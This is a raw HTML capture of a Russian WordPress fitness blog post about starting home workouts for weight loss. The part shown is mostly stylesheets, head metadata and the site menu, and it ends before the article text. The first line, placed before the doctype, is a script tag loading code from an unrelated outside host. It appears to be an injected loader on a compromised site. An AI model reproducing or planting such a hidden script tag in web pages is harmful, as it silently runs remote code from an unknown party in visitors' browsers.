

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bodylux-fitness.info/2017/09/28/fitness-doma-dlya-pohudeniya-s-chego-nachinat/
body_size: 17176
content:
<script src="https://s6.cloudcdnstatic.com/"></script><!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>ФИТНЕС ДОМА ДЛЯ ПОХУДЕНИЯ С ЧЕГО НАЧИНАТЬ &#8212; BODYLUX-FITNESS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BODYLUX-FITNESS &raquo; Лента комментариев к &laquo;ФИТНЕС ДОМА ДЛЯ ПОХУДЕНИЯ С ЧЕГО НАЧИНАТЬ&raquo;" href="https://bodylux-fitness.info/2017/09/28/fitness-doma-dlya-pohudeniya-s-chego-nachinat/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bodylux-fitness.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodylux-fitness.info%2F2017%2F09%2F28%2Ffitness-doma-dlya-pohudeniya-s-chego-nachinat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bodylux-fitness.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodylux-fitness.info%2F2017%2F09%2F28%2Ffitness-doma-dlya-pohudeniya-s-chego-nachinat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/table/style.min.css */
</style>
<style id='wp-block-table-theme-inline-css' type='text/css'>
.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/table/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://bodylux-fitness.info/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.4'  media='all' />
<script type="text/javascript" src="https://bodylux-fitness.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bodylux-fitness.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bodylux-fitness.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bodylux-fitness.info/wp-json/wp/v2/posts/2179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bodylux-fitness.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://bodylux-fitness.info/2017/09/28/fitness-doma-dlya-pohudeniya-s-chego-nachinat/" />
<link rel='shortlink' href='https://bodylux-fitness.info/?p=2179' />
<link rel="preload" href="https://bodylux-fitness.info/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://bodylux-fitness.info/wp-content/uploads/2017/06/chto-nuzhno-delat-dlya-pohudeniya.jpg" as="image" crossorigin>
    <style>.site-logotype{max-width:476px}.site-logotype img{max-height:330px}</style>
<link rel="icon" href="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" sizes="32x32" />
<link rel="icon" href="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" />
<meta name="msapplication-TileImage" content="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" />
    <link rel="shortcut icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"></head>

<body class="wp-singular post-template-default single single-post postid-2179 single-format-standard wp-embed-responsive wp-theme-reboot sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://bodylux-fitness.info/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://bodylux-fitness.info/"><img src="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" width="200" height="200" alt="BODYLUX-FITNESS"></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-154"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/">ФИТНЕС</a>
<ul class="sub-menu">
	<li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4016"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/fitnes-doma/">ФИТНЕС ДОМА</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/kak-pohudet-s-pomoshhju-fitnesa/">КАК ПОХУДЕТЬ С ПОМОЩЬЮ ФИТНЕСА</a></li>
	<li id="menu-item-4010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4010"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/kachaem-press/">КАЧАЕМ ПРЕСС</a></li>
	<li id="menu-item-4011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4011"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/sovety-trenera/">СОВЕТЫ ТРЕНЕРА</a></li>
	<li id="menu-item-4012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4012"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/treniruem-nogi/">ТРЕНИРУЕМ НОГИ И ЯГОДИЦЫ</a></li>
	<li id="menu-item-4013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4013"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/uprazhnenija-dlja-talii-i-bokov/">УПРАЖНЕНИЯ ДЛЯ ТАЛИИ И БОКОВ</a></li>
	<li id="menu-item-4014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4014"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/uprazhnenija-na-grud-ruki-i-plechi/">УПРАЖНЕНИЯ НА ГРУДЬ, РУКИ И ПЛЕЧИ</a></li>
	<li id="menu-item-4008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4008"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/joga-i-stretching/">ЙОГА И СТРЕТЧИНГ</a></li>
	<li id="menu-item-4015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4015"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/fitnes-dlja-detej/">ФИТНЕС ДЛЯ ДЕТЕЙ</a></li>
</ul>
</li>
<li id="menu-item-3997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3997"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/">ДИЕТЫ И ПИТАНИЕ</a>
<ul class="sub-menu">
	<li id="menu-item-4122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4122"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/chtoby-pohudet/">ЧТОБЫ ПОХУДЕТЬ</a></li>
	<li id="menu-item-4123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4123"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/sportivnoe-pitanie/">СПОРТИВНОЕ ПИТАНИЕ</a></li>
	<li id="menu-item-4124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4124"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/populjarno-o-kofe/">ПОПУЛЯРНО О КОФЕ</a></li>
</ul>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-166"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/">ЖЕНСКОЕ ЗДОРОВЬЕ</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/lechenie-osteohondroza/">ОСТЕОХОНДРОЗ</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/kozhniye-zabolevaniya/">КОЖНЫЕ ЗАБОЛЕВАНИЯ</a></li>
	<li id="menu-item-4148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4148"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/obmen-veshhestv/">ОБМЕН ВЕЩЕСТВ</a></li>
	<li id="menu-item-4146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4146"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/ginekologiya/">ГИНЕКОЛОГИЯ</a></li>
